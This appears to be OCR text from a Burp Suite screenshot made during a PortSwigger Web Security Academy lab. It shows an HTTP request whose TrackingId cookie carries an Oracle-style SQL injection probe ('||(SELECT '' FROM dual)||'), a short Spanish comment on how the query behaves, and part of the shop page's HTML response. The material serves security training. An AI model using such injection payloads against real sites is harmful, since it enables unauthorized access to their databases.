 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYs0cjuyuV8BVuG'||(SELECT '' FROM dual)||'; session=
Rs3F9Uh8qu11NL8CDfbQx315fDBUp7bl
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Query que si genera output, no mostrará error ...
Pero si se ejecutará.
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Lifestyle